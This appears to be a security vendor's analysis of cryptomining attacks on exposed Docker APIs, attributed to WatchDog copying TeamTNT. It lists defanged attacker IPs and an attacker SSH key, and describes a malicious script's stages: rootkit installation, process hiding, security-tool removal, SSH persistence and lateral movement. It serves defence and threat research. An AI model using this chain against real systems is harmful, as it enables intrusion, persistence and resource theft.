Our honeypots caught malicious cryptocurrency miner samples targeting the cloud and containers, and its routines are reminiscent of the routines employed by cybercriminal group TeamTNT, which was said to have quit in November 2021. Our investigation shows that another threat actor group, WatchDog, might be mimicking TeamTNT’s arsenal.
TeamTNT is a threat group that was known for primarily targeting the cloud and container environments around the world. This group has been documented to leverage the cloud and container resources by deploying cryptocurrency miners in the victim environments. While the group has been active since 2019 and announced it was quitting in 2021, our recent observations make it appear as if TeamTNT has returned — or a copycat group imitating the routines of TeamTNT — and has been deploying an XMRig cryptocurrency miner. Analysis of the attack patterns and other technical details of the code has also led us to believe that the routines are mimicking TeamTNT’s arsenal, but are likely deployed by another cryptocurrency mining group named WatchDog.
Attack patterns
Analysis of the samples in our honeypots revealed the following IP addresses establishing a connection to exposed Docker APIs over TCP that were previously documented to be involved in malicious activities:
- 115[.]238[.]146[.]136
- 150[.]158[.]33[.]66
- 101[.]42[.]100[.]251
- 113[.]57[.]111[.]119
- 139[.]59[.]132[.]89
- 120[.]48[.]86[.]143
- 58[.]192[.]31[.]232
- 121[.]36[.]16[.]103
- 1[.]116[.]151[.]108
- 27[.]128[.]160[.]170
- 124[.]222[.]213[.]175

We tracked the majority of these IP addresses to have established connections from China while one came from Germany, making a series of requests to the exposed Docker API as follows:
1. The initial request made was to get the Docker version information.

As seen in the User-Agent header field, this request seems like TeamTNT is using the legitimate utility ZGrab to scan for publicly exposed Docker API servers. Go-developed ZGrab is a banner-grabbing tool that is currently being deprecated. A newer version called ZGrab2 is the open-source tool currently available in GitHub. We observed the older utility being used in the malicious sample we analyzed.
Once the request identifies the available servers, the routine moves to the next steps.
2. A ping request checks if the API server is live.

3. Once the ping response is positive, the attackers perform a request to deploy the /containers/create endpoint to deploy an alpine-based container with instructions to download and execute the malicious shell script.

As you can see from the image above, the request shows the following steps being executed:
a. Changes the root directory to /mnt
b. Installs curl
c. Creates the cron entry in crontab and /etc/cron.d to download the file cronb.sh from 205[.]185[.]118[.]246
4. Once the container deployment is successful, the attacker requests the Docker Daemon API to attach to the container and start it.

The cronb.sh script
The cronb.sh script is the first payload deployed by the attacker. We analyzed this script performing many actions, downloading multiple shell scripts and an XMRIG miner, and compiling the Base64-encoded c code, among others. In this section, we summarize the actions performed by the script.

The beginning functions of the script contains the command and control (C&C) server IP and port details.

The script also performs the actions defined by the functions below:
a. check_exist
The check_exist function checks if the miner process is running on the defined port 1414 with the help of netstat.

b. m_command
The m_command function’s script sets the path of wget, curl, and chattr utilities. This process renames the chattr utility to zzhcht, probably so that other miners or malware would not be able to use this utility.

The threat actor also hijacks the various system binaries, creates custom processes, and renames them with a tnt prefix, or TNTcurl, curltnt, and tntrecht suffixes. In this function, the script also checks if the binaries tntcurl or curltnt exists or not, and adds their path as environment variables. This has also been documented previously and attributed to TeamTNT.

c. ins_package:
The ins_function function calls three functions after validating the package managers used in the operating system (OS) to install tools like gcc, make, and kmod to compile and install the source codes of rootkit and process hider code.


d. SetupNameServers
In this function, the script configures the network settings to use the IP addresses 8[.]8[.]8[.]8 and 8[.]8[.]4[.]4 as the domain name system (DNS) servers via updating /etc/resolv.conf file by changing the file permissions to make it mutable. The said addresses are Google DNS servers.
e. download_f
The download_f function downloads the XMRig miner xm.tar as crypto and the configuration file config.json as [cmake].pid, which contains the pool server IP address under the /usr/share directory.
f. setup_s
The setup_s function installs the configuration file [cmake].pid as a service in the system under path </etc/systemd/system/cmake.service>.
g. makesshaxx
The makesshaxx function’s script adds the attacker’s secure shell (SSH) public key in the files /root/.ssh/authorized_keys and /root/.ssh/authorized_keys2. The SSH public key we found:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCmEFN80ELqVV9enSOn+05vOhtmmtuEoPFhompw+bTIaCDsU5Yn2yD77Yifc/yXh3O9mg76THr7vxomguO040VwQYf9+vtJ6CGtl7NamxT8LYFBgsgtJ9H48R9k6H0rqK5Srdb44PGtptZR7USzjb02EUq/15cZtfWnjP9pKTgscOvU6o1Jpos6kdlbwzNggdNrHxKqps0so3GC7tXv/GFlLVWEqJRqAVDOxK4Gl2iozqxJMO2d7TCNg7d3Rr3w4xIMNZm49DPzTWQcze5XciQyNoNvaopvp+UlceetnWxI1Kdswi0VNMZZOmhmsMAtirB3yR10DwH3NbEKy+ohYqBL root@puppetserver
A quick Google search showed that this key was previously used in other scripts related to Docker container attacks.
h. clean_monitor
The clean_monitor function’s script disables various OS’ security and logging features:
a. Clears the firewall rules from iptables
b. Clears the bash history
c. Disables SELinux, watchdog, AppArmor, and firewall service
d. Uninstalls aegis (Alibaba’s cloud security agent), aliyun (Alibaba’s Cloud Monitor Service), and qcloud (Tencent Cloud’s qcloud agents) services
i. clean_cron
The clean_cron function’s script makes the cron files mutable and removes all the existing cron jobs from /etc/crontab, /var/spool/cron, /etc/cron.d, and /var/spool/cron/crontabs to disrupt the existing malware functionalities, as well as the legitimate system functionalities.
j. lock_cron
The lock_cron function’s script makes the files immutable again by changing the attributes of the cron files, reversing the previous action so no one else can change those.
k. exec_hide
The exec_hide function’s script checks that the rootkit is installed first or not. If not present, then it calls another function hide_f() to install the rootkit. In the function hide_f(), it decodes the Base64 encoded .tar file and compiles it under the directory /usr/share/..hide, and installs it as a kernel module with the help of the insmod command.

l. exec_hide2
This is the other method the cybercriminals used to hide the processes via modifying the libc. This method uses an old technique to hide the specific process read in the /proc directory. The malicious code is encoded in Base64, the script decodes and compiles it as shared object file, and updates the /etc/ld.so.preload file.

m. clmo
The clmo function’s script checks whether the current system is an instance in Alibaba cloud or not, disables the AliSecGuard, and stops aliyun and aegis services.
n. exe_remo
This is the function responsible for lateral movement via SSH and deploys the b.sh file in the remote SSH server. This b.sh file is the same as this cronb.sh file.

In the same system, it downloads the s.sh script and executes it. This script is responsible for:
a. Installing ZGrab, an application layer scanner, to scan the Docker services.
b. Installing pnscan, a port scanner, to scan a whole subnet for a Redis server.
c. Installing masscan, another port scanner, to scan for a Redis server.
d. Installing various utilities from the OS package repositories like iptables, unhide, gcc, redis-tools, and Redis server, among others.
